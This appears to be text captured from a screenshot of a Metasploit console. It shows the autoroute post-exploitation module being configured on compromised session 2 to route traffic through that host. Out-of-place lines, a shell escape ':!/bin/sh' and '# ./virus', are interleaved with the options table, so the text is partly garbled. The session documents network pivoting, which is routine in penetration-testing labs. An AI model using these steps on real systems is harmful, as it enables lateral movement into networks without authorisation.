 msf6 exploit(multi/handler) > use /multi/manage/autoroute
msf6 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd, prin
t, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION yes The session to run this module on
SUBNET no Subnet (IPv4, for example, 10.10.10.0)
:!/bin/sh
# ./virus
View the full module info with the info, or info -d command.
msf6 post(multi/manage/autoroute) > set SESSION 2
SESSION ⇒ 2
msf6 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd, prin
t, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION 2 yes The session to run this module on
SUBNET no Subnet (IPv4, for example, 10.10.10.0)
View the full module info with the info, or info -d command.
msf6 post(multi/manage/autoroute) >